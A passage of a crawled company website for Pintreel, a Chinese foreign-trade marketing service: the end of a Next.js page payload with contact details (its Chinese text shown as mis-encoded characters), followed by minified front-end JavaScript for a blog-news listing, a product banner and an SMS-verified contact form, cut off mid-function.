265.6a55.99 55.99 0 0068.7 0L888 270.8l27.6-21.5-39.3-50.5-42.7 33.2z"}}]},"name":"mail","theme":"outlined"}}],"ceo@pintreel.com"]}],["$","div",null,{"className":"flex items-center gap-2","children":[["$","$L15",null,{"className":"p-2 bg-[#0b5cab] text-white text-2xl rounded-full ","icon":{"icon":{"tag":"svg","attrs":{"viewBox":"64 64 896 896","focusable":"false"},"children":[{"tag":"path","attrs":{"d":"M858.5 763.6a374 374 0 00-80.6-119.5 375.63 375.63 0 00-119.5-80.6c-.4-.2-.8-.3-1.2-.5C719.5 518 760 444.7 760 362c0-137-111-248-248-248S264 225 264 362c0 82.7 40.5 156 102.8 201.1-.4.2-.8.3-1.2.5-44.8 18.9-85 46-119.5 80.6a375.63 375.63 0 00-80.6 119.5A371.7 371.7 0 00136 901.8a8 8 0 008 8.2h60c4.4 0 7.9-3.5 8-7.8 2-77.2 33-149.5 87.8-204.3 56.7-56.7 132-87.9 212.2-87.9s155.5 31.2 212.2 87.9C779 752.7 810 825 812 902.2c.1 4.4 3.6 7.8 8 7.8h60a8 8 0 008-8.2c-1-47.8-10.9-94.3-29.5-138.2zM512 534c-45.9 0-89.1-17.9-121.6-50.4S340 407.9 340 362c0-45.9 17.9-89.1 50.4-121.6S466.1 190 512 190s89.1 17.9 121.6 50.4S684 316.1 684 362c0 45.9-17.9 89.1-50.4 121.6S557.9 534 512 534z"}}]},"name":"user","theme":"outlined"}}],"éƒ‘å…‰é¸¿"]}]]}],["$","div",null,{"className":"flex items-center -ml-1","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","fill":"currentColor","aria-hidden":"true","data-slot":"icon","aria-labelledby":"$undefined","className":"w-12 h-12","children":[null,["$","path",null,{"fillRule":"evenodd","d":"m9.69 18.933.003.001C9.89 19.02 10 19 10 19s.11.02.308-.066l.002-.001.006-.003.018-.008a5.741 5.741 0 0 0 .281-.14c.186-.096.446-.24.757-.433.62-.384 1.445-.966 2.274-1.765C15.302 14.988 17 12.493 17 9A7 7 0 1 0 3 9c0 3.492 1.698 5.988 3.355 7.584a13.731 13.731 0 0 0 2.273 1.765 11.842 11.842 0 0 0 .976.544l.062.029.018.008.006.003ZM10 11.25a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Z","clipRule":"evenodd"}]]}],["$","div",null,{"className":"text-black font-semibold","children":[["$","p",null,{"children":"æ€»éƒ¨ï¼šå¹¿å·žå¸‚ç•ªç¦ºåŒºæ²™å¤´è¡—å¤§å¤«å±±æ–‡ä½“åˆ›æ„äº§ä¸šå›­Aæ ‹"}],["$","p",null,{"children":"è¿è¥ä¸­å¿ƒï¼šå¹¿å·ž/æ·±åœ³/ä¸Šæµ·/åŒ—äº¬/ä¸œèŽž/æ­å·ž/æ¸©å·ž/é’å²›/åŽ¦é—¨/åˆè‚¥/è¥¿å®‰"}]]}]]}]]}],["$","$L14",null,{"src":"/20230228162750.png","alt":"åˆä½œæµç¨‹","width":238,"height":231}]]}],["$","$L14",null,{"src":"/forest-40.jpg","alt":"å“æŽ¨ç§‘æŠ€","width":86,"height":80,"className":" absolute bottom-6 -left-5"}],["$","$L14",null,{"src":"/forest-28æ‹·è´.png","alt":"å“æŽ¨ç§‘æŠ€","width":74,"height":40,"className":" absolute bottom-6 left-10"}],["$","$L14",null,{"src":"/forest-40æ‹·è´4.png","alt":"å“æŽ¨ç§‘æŠ€","width":67,"height":62,"className":" absolute bottom-6 right-20"}],["$","$L14",null,{"src":"/forest-26æ‹·è´13.png","alt":"å“æŽ¨ç§‘æŠ€","width":125,"height":69,"className":" absolute bottom-6 right-0"}]]}],["$","div",null,{"className":"max-w-main mx-auto mb-20 relative lg:hidden","children":["$","div",null,{"className":"flex items-center justify-around flex-wrap shadow-bs sm:mx-10 mx-4 sm:p-10 p-6 rounded-2xl","children":[["$","div",null,{"className":"text-[#0b5cab] flex flex-col gap-5","children":[["$","h4",null,{"children":"ç«‹å³åŠ å…¥å“æŽ¨æ¸ é“åˆä½œè®¡åˆ’"}],["$","h1",null,{"className":"text-3xl","children":"-ä¸ºå¤–è´¸ä¼ä¸šæŒç»­èµ‹èƒ½"}],["$","div",null,{"className":"flex flex-wrap items-center lg:gap-10 gap-4","children":[["$","div",null,{"className":"flex items-center gap-2","children":[["$","$L15",null,{"className":"p-2 bg-[#0b5cab] text-white text-2xl rounded-full rotate-90","icon":"$16"}],"+86 13378469210"]}],["$","div",null,{"className":"flex items-center gap-2","children":[["$","$L15",null,{"className":"p-2 bg-[#0b5cab] text-white text-2xl rounded-full","icon":"$1c"}],"ceo@pintreel.com"]}],["$","div",null,{"className":"flex items-center gap-2","children":[["$","$L15",null,{"className":"p-2 bg-[#0b5cab] text-white text-2xl rounded-full ","icon":"$22"}],"éƒ‘å…‰é¸¿"]}]]}],["$","div",null,{"className":"flex items-center -ml-1","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","fill":"currentColor","aria-hidden":"true","data-slot":"icon","aria-labelledby":"$undefined","className":"w-12 h-12","children":[null,["$","path",null,{"fillRule":"evenodd","d":"m9.69 18.933.003.001C9.89 19.02 10 19 10 19s.11.02.308-.066l.002-.001.006-.003.018-.008a5.741 5.741 0 0 0 .281-.14c.186-.096.446-.24.757-.433.62-.384 1.445-.966 2.274-1.765C15.302 14.988 17 12.493 17 9A7 7 0 1 0 3 9c0 3.492 1.698 5.988 3.355 7.584a13.731 13.731 0 0 0 2.273 1.765 11.842 11.842 0 0 0 .976.544l.062.029.018.008.006.003ZM10 11.25a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Z","clipRule":"evenodd"}]]}],["$","div",null,{"className":"text-black font-semibold","children":[["$","p",null,{"children":"æ€»éƒ¨ï¼šå¹¿å·žå¸‚ç•ªç¦ºåŒºæ²™å¤´è¡—å¤§å¤«å±±æ–‡ä½“åˆ›æ„äº§ä¸šå›­Aæ ‹"}],["$","p",null,{"children":"è¿è¥ä¸­å¿ƒï¼šå¹¿å·ž/æ·±åœ³/ä¸Šæµ·/åŒ—äº¬/ä¸œèŽž/æ­å·ž/æ¸©å·ž/é’å²›/åŽ¦é—¨/åˆè‚¥/è¥¿å®‰"}]]}]]}]]}],["$","$L14",null,{"src":"/20230228162750.png","alt":"å“æŽ¨ç§‘æŠ€","width":238,"height":231}]]}]}]]}],null],"segment":"__PAGE__"},"styles":null}],"segment":"to-join"},"styles":null}]]}]}]]}],null]
4:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"Pintreel æ¸ é“åˆä½œ"}],["$","meta","3",{"name":"description","content":"Pintreelè‡´åŠ›äºŽå»ºè®¾åˆä½œä¼™ä¼´ç”Ÿæ€ä½“ç³»,å¸®åŠ©å…¨å›½å¤–è´¸æœåŠ¡å›¢é˜Ÿå‘æœ¬åœ°å®¢æˆ·æä¾›æˆç†Ÿä¸šåŠ¡æœåŠ¡å’Œè§£å†³æ–¹æ¡ˆã€‚ä¸Žåˆä½œä¼™ä¼´ä¸€èµ·å»ºç«‹å¤šæ ·çš„åˆä½œå½¢å¼,å…±åŒåˆ›é€ å¤–è´¸å‡ºæµ·ã€‚"}],["$","meta","4",{"name":"keywords","content":"Pintreelæ¸ é“åˆä½œ"}],["$","link","5",{"rel":"canonical","href":"https://pintreel.com/to-join"}],["$","meta","6",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","7",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","8",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","9",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","10",{"name":"next-size-adjust"}]]
12:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/tutorial/hotspot/page-09ce1b5011018d9e.js
body_size: 3232
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5387],{54990:function(e,t,s){Promise.resolve().then(s.t.bind(s,90413,23)),Promise.resolve().then(s.t.bind(s,68326,23)),Promise.resolve().then(s.bind(s,3347))},74116:function(e,t,s){"use strict";var a=s(57437),o=s(2265),r=s(15462);function Cat(e){let{clickItem:t}=e,s=(0,r.M)();return(0,o.useEffect)(()=>{var e;async function getCat(){try{let e=await fetch("https://blog.pintreel.com/wp-json/wp/v2/categories?page=1&per_page=10").then(e=>e.json());if(!Array.isArray(e))return;s.setHotCat(e)}catch(e){}}null!==(e=s.hotCat)&&void 0!==e&&e.length||getCat()},[]),(0,a.jsx)(a.Fragment,{children:(0,a.jsxs)("div",{className:"border rounded-xl bg-white px-5",children:[(0,a.jsx)("h2",{className:"text-base sm:text-xl border-b font-bold py-3",children:"分类目录"}),(0,a.jsx)("ul",{className:"flex flex-col gap-4 text-sm py-4",children:s.hotCat.map((e,o)=>(0,a.jsx)("li",{className:"hover:text-main whitespace-nowrap cursor-pointer"+(o===s.curCat?" text-main":""),onClick:()=>t(o),children:e.name},e.id))})]})})}t.Z=Cat},71719:function(e,t,s){"use strict";var a=s(57437),o=s(2265),r=s(15462),l=s(16691),n=s.n(l);function HotBgImg(e){let{id:t}=e,[s,l]=(0,o.useState)(),i=(0,r.M)();return(0,o.useEffect)(()=>{i.bgImg[t]?l(i.bgImg[t]):t&&fetch("https://blog.pintreel.com/wp-json/wp/v2/media/".concat(t,"?_fields=source_url")).then(e=>e.json()).then(e=>{let s=e.source_url;l(s),i.setBgImg(t,s)})},[]),(0,a.jsx)("div",{className:"block pb-4 w-full h-full bg-[#f5f5f5] flex-shrink-0 overflow-hidden relative",children:(0,a.jsx)(n(),{src:null!=s?s:"/资讯封面.png",alt:"品推资讯",quality:0,fill:!0,loading:"lazy",style:{objectFit:"cover"},onError:()=>l("/资讯封面.png")})})}t.Z=HotBgImg},3347:function(e,t,s){"use strict";s.r(t),s.d(t,{default:function(){return hotspot_HotspaotContent}});var a=s(57437),o=s(88110),r=s.n(o),l=s(13479),n=s(95708),i=s(49385),c=s(2265),d=s(61396),h=s.n(d),p=s(15462),u=s(71719),g=s(74548),m=s.n(g),x=s(16691),f=s.n(x),hotspot_HotAuthor=function(e){var t;let{id:s,date:o}=e,[r,l]=(0,c.useState)(),n=(0,p.M)();return(0,c.useEffect)(()=>{n.author[s]?l(n.author[s]):fetch("https://blog.pintreel.com/wp-json/wp/v2/users/".concat(s,"?_fields=name,avatar_urls")).then(e=>e.json()).then(e=>{l(e),n.setAuthor(s,e)})},[]),(0,a.jsxs)("div",{className:"flex items-center",children:[(0,a.jsx)("div",{className:"w-8 h-8 rounded-full overflow-hidden relative bg-[#f5f5f5]",children:(null==r?void 0:r.avatar_urls[24])&&(0,a.jsx)(f(),{src:null==r?void 0:r.avatar_urls[24],alt:r.name,fill:!0,loading:"lazy",quality:0})}),(0,a.jsxs)("div",{className:"pl-2",children:[(0,a.jsx)("div",{className:"text-sm",children:null!==(t=null==r?void 0:r.name)&&void 0!==t?t:"品推科技"}),(0,a.jsx)("div",{className:"text-sm text-gray-500",children:m()(o).format("YYYY-MM-DD")})]})]})},v=s(74116),j=s(6285),w=s(80603),hotspot_HotspaotContent=function(){var e;let t=(0,p.M)(),[s,o]=(0,c.useState)("success"),[d,g]=(0,c.useState)(""),m=(0,c.useRef)(!0);async function clearCate(){t.curCat=-1,await searchHostByKey()}async function searchHostByKey(){t.setHotspots({data:[],page:1,pageSize:12,total:0,expired:null});try{o("loading");let e=t.curCat>-1?"&categories=".concat(t.hotCat[t.curCat].id):"";d&&(e+="&search=".concat(d));let s=await fetch("https://blog.pintreel.com/wp-json/wp/v2/posts?page=1&per_page=".concat(t.hotspots.pageSize).concat(e,"&_fields=id,title,_links,excerpt,date_gmt,featured_media,author")).then(e=>e.json());if(!Array.isArray(s))throw Error(s.message);t.setHotspots({page:t.hotspots.page,pageSize:t.hotspots.pageSize,data:[...s],expired:Date.now()+36e5}),o("success")}catch(e){o("error")}m.current=!1}async function getHost(){try{o("loading");let e=t.hotCat[t.curCat]?"&categories=".concat(t.hotCat[t.curCat].id):"";d&&(e+="&search=".concat(d));let s=await fetch("https://blog.pintreel.com/wp-json/wp/v2/posts?page=".concat(t.hotspots.page,"&per_page=").concat(t.hotspots.pageSize).concat(e,"&_fields=id,title,_links,excerpt,date_gmt,featured_media,author")).then(e=>e.json());if(!Array.isArray(s))throw Error(s.message);t.setHotspots({page:t.hotspots.page,pageSize:t.hotspots.pageSize,data:[...t.hotspots.data,...s],expired:Date.now()+36e5}),o("success")}catch(e){o("error")}}return(0,c.useEffect)(()=>{var e;"loading"!==s&&(m.current&&t.hotspots.data.length&&(null!==(e=t.hotspots.expired)&&void 0!==e?e:0)>=Date.now()||getHost(),m.current=!1)},[t.hotspots.page,t.curCat]),(0,c.useEffect)(()=>{let e=document.querySelector("#hotMore"),s=new IntersectionObserver(function(e){!0===e[0].isIntersecting&&(console.log("可见"),t.setHotspots({...t.hotspots,page:t.hotspots.page+1}))});return setTimeout(()=>{e&&s.observe(e)},10),()=>{e&&(null==s||s.unobserve(e))}},[t.hotspots.data]),(0,a.jsx)("div",{className:"max-w-main mx-auto pb-20 sm:pt-5 pt-4",children:(0,a.jsxs)("div",{className:"flex md:gap-5 gap-3 items-start",children:[(0,a.jsx)("ul",{className:"flex-1 grid",children:"loading"!==s||t.hotspots.data.length?"error"!==s||t.hotspots.data.length?(0,a.jsx)("div",{className:"min-h-[500px]",children:t.hotspots.data.length?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("ul",{className:"grid xl:grid-cols-3 md:grid-cols-2 sm:grid-cols-1 grid-cols-1 md:gap-5 gap-3",children:t.hotspots.data.map(e=>(0,a.jsx)("li",{className:"border-[#D6D9DD] border rounded-md overflow-hidden hover:shadow-lg duration-300  hover:-translate-y-1",children:(0,a.jsxs)(h(),{href:"/tutorial/hotspot/".concat(e.id),className:"flex flex-col",children:[(0,a.jsx)("div",{className:"md:h-[150px] lg:h-[160px] h-[200px]",children:(0,a.jsx)(u.Z,{id:e.featured_media})}),(0,a.jsxs)("div",{className:"flex-1 flex flex-col gap-2 p-3 pb-2",children:[(0,a.jsx)("div",{className:"text-sm font-semibold",children:(0,a.jsx)("p",{dangerouslySetInnerHTML:{__html:e.title.rendered}})}),(0,a.jsx)("div",{className:"md:inline-block hidden text-xs text-gray-500 mt-auto",children:(0,a.jsx)("p",{dangerouslySetInnerHTML:{__html:e.excerpt.rendered}})}),(0,a.jsx)("div",{children:(0,a.jsx)(hotspot_HotAuthor,{id:e.author,date:e.date_gmt})})]})]})},e.id))}),("error"!==s||"error"===s&&t.hotspots.data.length)&&(0,a.jsx)("div",{className:"text-center w-full pt-10",id:"hotMore",children:(0,a.jsx)(r(),{loading:"loading"===s,children:"error"===s&&t.hotspots.data.length?"已到底":"加载更多"})})]}):!m&&(0,a.jsx)(l.default,{className:"mt-32"})}):(0,a.jsx)("div",{className:"h-[500px] flex justify-center items-center",children:(0,a.jsx)(n.default,{status:"error",title:"获取资讯失败",extra:[(0,a.jsx)(r(),{onClick:getHost,children:"重新获取"},"refresh")]})}):(0,a.jsx)("div",{className:"h-[500px] flex justify-center items-center",children:(0,a.jsx)(i.default,{size:"large"})})}),(0,a.jsxs)("div",{className:"w-[240px] sm:inline-block hidden",children:[(0,a.jsx)(j.Z,{value:d,onChange:e=>{g(e.target.value)},placeholder:"请输入热点关键词",size:"large",className:"mb-2",onSearch:searchHostByKey,enterButton:!0}),(null===(e=t.hotCat[t.curCat])||void 0===e?void 0:e.id)&&(0,a.jsxs)("div",{className:"border rounded-md mb-2 bg-[#d5e4f369] flex justify-between pr-2",children:[(0,a.jsx)("h2",{className:"text-lg  font-bold p-2 whitespace-nowrap ",children:t.hotCat[t.curCat].name}),(0,a.jsx)(w.Z,{className:"text-red-700 cursor-pointer",onClick:clearCate})]}),(0,a.jsx)(v.Z,{clickItem:e=>{t.curCat!==e&&(t.setHotspots({...t.hotspots,data:[],total:0,page:1}),t.updateCurCat(e))}})]})]})})}},15462:function(e,t,s){"use strict";s.d(t,{M:function(){return r}});var a=s(94660),o=s(74810);let r=(0,a.Ue)((0,o.tJ)((e,t)=>({isOpenJoin:!1,joinTitle:"申请成为Pintreel合作商",joinBtn:"申请加入",isOpenSearchData:!1,searchDataType:"FB数据",tutorialIndex:0,scrollY:0,videos:{data:[],page:1,pageSize:9,total:0,expired:null},news:{data:[],page:1,pageSize:10,total:0,expired:null},hotspots:{data:[],page:1,pageSize:12,total:0,expired:null},hotCat:[],curCat:-1,bgImg:{},author:{},userInfo:null,loginUrl:{url:null,expired:null},updateUserInfo:t=>e({userInfo:t}),updateLoginUrl:t=>e({loginUrl:{url:t,expired:Date.now()+54e4}}),setNews:t=>e({news:t}),setVideos:t=>e({videos:t}),setHotspots:t=>e({hotspots:t}),setHotCat:t=>e({hotCat:t}),updateCurCat:t=>e({curCat:t}),setBgImg:(s,a)=>e({bgImg:{...t().bgImg,[s]:a}}),setAuthor:(s,a)=>e({author:{...t().author,[s]:a}}),setTutorialIndex:t=>e({tutorialIndex:t}),setScrollY:t=>e({scrollY:t}),showJoin:function(t){let s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"申请成为Pintreel合作商",a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"申请加入";return e({isOpenJoin:t,joinTitle:s,joinBtn:a})},showSearchData:t=>e({isOpenSearchData:t}),updateSearchDataType:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"FB数据";return e({searchDataType:t})}}),{name:"app-config",storage:(0,o.FL)(()=>localStorage),partialize:e=>({userInfo:e.userInfo})}))}},function(e){e.O(0,[8904,7970,1718,139,413,8110,8326,1856,5166,9385,2766,9061,9683,2971,2472,1744],function(){return e(e.s=54990)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/layout-882fcddf98aa6d4d.js
body_size: 22127
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3185],{96981:function(e,a,n){Promise.resolve().then(n.t.bind(n,73994,23)),Promise.resolve().then(n.t.bind(n,1654,23)),Promise.resolve().then(n.t.bind(n,55e3,23)),Promise.resolve().then(n.bind(n,70364)),Promise.resolve().then(n.bind(n,63258)),Promise.resolve().then(n.t.bind(n,12148,23))},63957:function(e,a,n){"use strict";n.d(a,{_:function(){return m}});var t=n(57437),i=n(11732),s=n(61396),o=n.n(s),l=n(2265),c=n(32035),r=n(16691),d=n.n(r);let m=[{icon:"https://web.pintreel.com/svg/e590.svg",title:"FB 主页数据",id:11},{icon:"https://web.pintreel.com/png/4330.png",title:"Ins 用户数据",id:12},{icon:"https://web.pintreel.com/png/24e4.png",title:"外贸 大数据",id:13},{icon:"https://web.pintreel.com/png/5f56.png",title:"全球 数据深挖",id:14},{icon:"https://web.pintreel.com/svg/20ee.svg",title:"海关 数据",id:15},{icon:"https://web.pintreel.com/png/9712.png",title:"Whatsapp 营销",id:21},{icon:"https://web.pintreel.com/svg/48ec.svg",title:"Whatsapp 官方API营销",id:22},{icon:"/zdh-icon.png",title:"自动化 营销",id:23},{icon:"https://web.pintreel.com/svg/1865.svg",title:"邮件营销 企业邮",id:24},{icon:"https://web.pintreel.com/png/77f2.png",title:"SMS 短信营销",id:25}];function BannerOne(e){let href=e=>{var a;let n=[];return i.xY.map(e=>{var a;null==e||null===(a=e.children)||void 0===a||a.map(e=>{n.push({id:e.id,path:e.path||"/"})})}),(null===(a=n.find(a=>a.id===e))||void 0===a?void 0:a.path)||"/"},[a,n]=(0,l.useState)(!0);return(0,l.useEffect)(()=>{let changeShow=async()=>{let{index:a,currentIndex:t}=e;a!==t&&await (0,c._v)(300),n(a===t)};changeShow()},[e]),(0,t.jsx)("div",{className:"t-banner product-banner max-md:py-10 ".concat(e.className),children:(0,t.jsx)("div",{className:"max-w-main mx-auto",children:(0,t.jsxs)("div",{children:[(0,t.jsxs)("div",{className:"grid grid-cols-2 max-lg:grid-cols-1 px-6",children:[(0,t.jsxs)("div",{className:"text-white py-8 max-md:py-4",children:[(0,t.jsxs)("h2",{className:"text-4xl leading-[3rem] font-bold italic max-md:text-3xl animate__animated ".concat(a?"animate__fadeInLeft":"hidden"),children:["连接全球市场、无缝营销",(0,t.jsx)("br",{}),"品推赋能外贸获客"]}),(0,t.jsx)("ul",{className:"my-5 max-md:my-6",children:["外贸全球获客","规模化数智营销","独立站出海方案"].map((e,n)=>(0,t.jsx)("li",{className:"flex justify-start items-center max-md:text-lg text-xl py-1 font-bold before:!w-[10px] before:!h-[10px]\n           before:mr-5 before:rounded-full before:bg-[#caeeff] animate__animated ".concat(a?"animate__fadeInLeft":"hidden"," animate__delay-").concat(n+1,"00"),children:e},e))}),(0,t.jsx)("div",{className:"my-6 flex max-md:my-2",children:(0,t.jsx)(o(),{href:"/platform-demo",type:"button",className:"\n        max-md:px-6 max-md:py-2 rounded-[2px] bg-white px-8 py-2.5 text-sm font-semibold text-main shadow-sm hover:bg-main border-[1px] duration-300 transform hover:border-main hover:text-white\n         animate__animated ".concat(a?"animate__fadeInLeft":"hidden"," animate__delay-500\n        "),children:"立即体验"})})]}),(0,t.jsx)("div",{className:"flex justify-center items-start pt-4 max-lg:hidden",children:(0,t.jsx)(d(),{src:"/t-right-1.png",alt:"",quality:100,width:520,height:400,className:"animate__animated ".concat(a?"animate__fadeInRight":"hidden")})})]}),(0,t.jsx)("ul",{className:"grid md:grid-cols-[repeat(auto-fit,minmax(60px,_1fr))] mt-0 grid-cols-[repeat(auto-fit,minmax(17vw,_1fr))] px-1 gap-0 max-sm:gap-0 t-grid-card",children:m.map((e,n)=>{let i=e.title.split(" ");return(0,t.jsx)("li",{className:"bg-white mx-1 border-[1px] max-w-[90px] last:!ml-1 duration-300 last:!mr-1 first:!ml-0 pb-2\n        max-md:mt-3 first:!mr-1 p-1 max-md:p-0 shadow-xl hover:mt-[-20px] rounded-[2px] cursor-pointer animate__animated ".concat(a?"animate__backInRight":"hidden"," \n        animate__delay-").concat((n+1)*100," ").concat(5===n?"max-sm:!ml-0":""),children:(0,t.jsx)(o(),{href:href(e.id),children:(0,t.jsxs)("div",{className:"bg-[#f8f9fb] w-full h-full py-2 max-md:py-1",children:[(0,t.jsx)("div",{className:"h-[65%] max-md:h-fit flex justify-center items-center px-1",children:(0,t.jsx)(d(),{src:e.icon,alt:"",width:40,height:40,className:"shadow-xl rounded-full"})}),(0,t.jsxs)("p",{className:"text-[12px] mt-1 max-md:h-fit font-bold text-center leading-4",children:[i[0],(0,t.jsx)("br",{}),i.at(-1)]})]})})},n)})})]})})})}a.Z=BannerOne},86879:function(e,a,n){"use strict";n.d(a,{Z:function(){return PtVideo}});var t=n(57437);n(17424);var i=n(33071),s=n(16691),o=n.n(s),l=n(2265);function PtVideo(e){let a=l.useRef(null);return(0,l.useEffect)(()=>{if(e.showVideo){var n;null==a||null===(n=a.current)||void 0===n||n.play()}},[e.showVideo]),(0,t.jsxs)(i.Z,{title:"",className:"pt-video relative",open:e.showVideo,onCancel:()=>{var n;e.setShowVideo(!1),null==a||null===(n=a.current)||void 0===n||n.pause()},footer:"",width:"80vmax",children:[(0,t.jsx)("video",{src:"https://soft.pintreel.com/uploads/20231116/ac06ff47a7093529b0b3d0430cbf6112.mp4",controls:!0,ref:a,className:"w-full h-full",autoPlay:!0}),(0,t.jsx)(o(),{src:"/pintreel_text_logo.png",className:"absolute top-0 left-0 md:w-auto w-[80px]",alt:"",width:120,height:40})]})}},83942:function(e,a,n){"use strict";n.r(a),n.d(a,{ContacUsModal:function(){return ContacUsModal},ContactUs:function(){return ContactUs}});var t=n(57437),i=n(54952),s=n(88110),o=n.n(s),l=n(16681),c=n(79404),r=n(43574),d=n(33116),m=n(33071),h=n(67848),x=n(2265),p=n(87982),u=n(15462),g=n(61396),f=n.n(g);function ContactUs(e){let{btnText:a,isALL:n=!0}=e,[s,m]=d.ZP.useMessage(),u=(0,x.useRef)(null),[g,N]=(0,x.useState)(0),[j,v]=(0,x.useState)(!1),[y,b]=(0,x.useState)(!1);(0,x.useState)({name:"",email:"",phone:"",code:"",company_name:"",agree:!1,chatAgree:1}),(0,x.useEffect)(()=>{g>0&&setTimeout(()=>{N(g-1)},1e3)},[g]);let sendCode=async()=>{var e,a;await (null===(e=u.current)||void 0===e?void 0:e.validateFields(["phone"]).catch());try{b(!0);let e=null==u?void 0:null===(a=u.current)||void 0===a?void 0:a.getFieldValue("phone"),n=await fetch("https://old.pintreel.com/wp-json/pt/v1/sms/send?phone=".concat(e)).then(e=>e.json());if(1!==n.code)throw Error(n.msg);s.success(p.Y.验证码已发送),N(60)}catch(e){s.error(null==e?void 0:e.message)}b(!1)},onFinish=async e=>{try{var a;let{name:n,email:t,phone:i,code:o,company_name:l}=e;v(!0);let c=await fetch("https://old.pintreel.com/wp-json/pt/v1/appointment/add",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({name:n,email:t,phone:i,code:o,company_name:l})}).then(e=>e.json());if(1!==c.code)throw Error(c.msg);s.success(p.Y["已提交申请，稍后会有客服联系"]),null===(a=u.current)||void 0===a||a.resetFields()}catch(e){s.error(null==e?void 0:e.message)}v(!1)};return(0,t.jsxs)(t.Fragment,{children:[m,(0,t.jsxs)(c.Z,{ref:u,name:"formData",wrapperCol:{span:24},onFinish:onFinish,autoComplete:"off",children:[n&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(c.Z.Item,{name:"name",style:{marginBottom:"30px"},rules:[{required:!1,message:p.Y.请输入姓名}],children:(0,t.jsx)(r.default,{size:"large",placeholder:p.Y.姓名})}),(0,t.jsx)(c.Z.Item,{name:"email",style:{marginBottom:"30px"},rules:[{required:!1,message:p.Y.请输入您的邮箱},{type:"email",message:p.Y.请输入正确的邮箱}],children:(0,t.jsx)(r.default,{size:"large",placeholder:p.Y.邮箱})})]}),(0,t.jsx)(c.Z.Item,{name:"phone",style:{marginBottom:n?"30px":"20px"},rules:[{required:!0,message:p.Y.请输入您的手机号码},{pattern:/^1[3456789]\d{9}$/,message:p.Y.请输入正确的手机号码}],children:(0,t.jsx)(r.default,{size:"large",placeholder:p.Y.手机号})}),(0,t.jsx)(c.Z.Item,{name:"code",style:{marginBottom:n?"30px":"20px"},rules:[{required:!0,message:p.Y.请输入验证码}],children:(0,t.jsx)(r.default,{size:"large",placeholder:p.Y.验证码,suffix:g>0?(0,t.jsxs)("span",{className:"text-main select-none",children:[g," ",p.Y["s 后重发"]]}):y?(0,t.jsxs)("span",{className:"text-main flex items-center gap-2",children:[(0,t.jsx)(i.default,{}),p.Y.正在发送]}):(0,t.jsx)("span",{className:" cursor-pointer text-main select-none",onClick:sendCode,children:p.Y.发送验证码})})}),(0,t.jsx)(c.Z.Item,{name:"company_name",style:{marginBottom:n?"30px":"10px"},rules:[{required:!0,message:p.Y.请输入公司名称}],children:(0,t.jsx)(r.default,{size:"large",placeholder:p.Y.公司名称})}),(0,t.jsx)(c.Z.Item,{valuePropName:"checked",style:{marginBottom:0},name:"agree",rules:[{validator:(e,a)=>a?Promise.resolve():Promise.reject(Error(p.Y.请勾选同意隐私政策))}],children:(0,t.jsxs)(l.default,{children:[(0,t.jsx)("span",{className:"select-none",children:p.Y.已阅读并同意}),(0,t.jsx)(f(),{href:"/privacy-policy",target:"_blank",children:p.Y.隐私政策}),(0,t.jsx)(f(),{href:"/agreement",target:"_blank",children:p.Y.软件协议})]})}),(0,t.jsx)(c.Z.Item,{style:{marginBottom:n?"30px":"10px",marginTop:"20px"},name:"chatAgree",children:(0,t.jsxs)(h.default.Group,{defaultValue:1,children:[(0,t.jsx)(h.default,{value:1,children:"是的，我想收到关于广州品推科技有限公司的这个预订号码的短信。"}),(0,t.jsx)(h.default,{value:2,children:"我不想收到关于广州品推科技有限公司的号码的短信。"})]})}),(0,t.jsx)(c.Z.Item,{children:(0,t.jsx)(o(),{type:"primary",style:{width:"100%"},htmlType:"submit",size:"large",loading:j,children:a})})]})]})}function ContacUsModal(){let e=(0,u.M)();return(0,t.jsx)(m.Z,{width:500,open:e.isOpenJoin,footer:!1,onCancel:()=>e.showJoin(!1),children:(0,t.jsxs)("div",{className:"sm:px-8",children:[(0,t.jsx)("h2",{className:"sm:text-3xl text-2xl font-semibold text-center sm:py-10 py-5",children:e.joinTitle}),(0,t.jsx)(ContactUs,{btnText:e.joinBtn})]})})}},70364:function(e,a,n){"use strict";n.r(a),n.d(a,{default:function(){return Layout}});var t=n(57437),i=n(2265),s=n(9273),o=n(83383),l=n(24033),antdRegistry=e=>{let{children:a}=e,n=i.useMemo(()=>(0,o.createCache)(),[]);return(0,l.useServerInsertedHTML)(()=>(0,t.jsx)("style",{id:"antd",dangerouslySetInnerHTML:{__html:(0,o.extractStyle)(n,!0)}})),(0,t.jsx)(o.StyleProvider,{cache:n,hashPriority:"high",children:a})},c={token:{colorPrimary:"#2895ff"}},r=n(73999),d=n(81868),m=n(18743),h=n(9805),x=n(16691),p=n.n(x),u=n(76431),g=n(19874),f=n(96689),N=n(42507),j=n(80266),v=n(17550),y=n(87982),b=n(61396),w=n.n(b),_=n(11732),k=n(63957),S=n(86879),C=n(15462);let I=[{id:1,title:"精选视频",path:"/tutorial/featured"},{id:2,title:"品推资讯",path:"/tutorial/news"},{id:3,title:"外贸热点",path:"/tutorial/hotspot"}],T=[{title:_.Sr,path:"",icon:N.Z,id:0},{title:_.i1,path:"/platform-demo",icon:j.Z,id:1}];function classNames(){for(var e=arguments.length,a=Array(e),n=0;n<e;n++)a[n]=arguments[n];return a.filter(Boolean).join(" ")}function 